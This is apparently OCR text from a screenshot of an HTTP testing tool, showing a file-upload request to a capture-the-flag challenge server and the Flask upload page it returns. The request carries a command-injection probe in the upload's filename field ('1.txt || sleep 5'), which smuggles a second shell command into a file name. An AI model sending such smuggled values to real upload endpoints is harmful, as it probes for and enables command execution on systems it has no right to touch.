 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:25753
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryRCKUucBuQYBh9nVU
4 Content-Length auto : 179
5
6 ------WebKitFormBoundaryRCKUucBuQYBh9nVU
7 Content-Disposition: form-data; name="file"; filename="1.txt || sleep 5"
8 Content-Type: text/plain
9
10 1
11 ------WebKitFormBoundaryRCKUucBuQYBh9nVU--
12
Responses 556bytes / 29ms 美化 渲染 编码 详情
远端地址:118.195.175.220:25753;
响应时间:29ms; 总耗时:78ms; UR
L:http://node5.anna.nssctf.cn:25...
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.6
3 Date: Mon, 20 Jan 2025 06:52:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 556
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>no symlink</title>
12 </head>
13 <body>
14 <h1>File Upload</h1>
15
16
17
18
19 <h2>Uploaded Files:</h2>
20 <ul>
21
22 <li><a href="uploads/f4c3eBCddbfAcb7b/1.txt ||
sleep 5" download>uploads/f4c3eBCddbfAcb7b/1.txt ||
sleep 5</a></li>
23
24 </ul>
25
26
27 <h2>Upload a File:</h2>
28 <form action="/" method="post" enctype="multipart/form-data">
29 <input type="file" name="file" accept=".tar">
30 <input type="submit" value="Upload">
31 </form>
32 </body>
33 </html>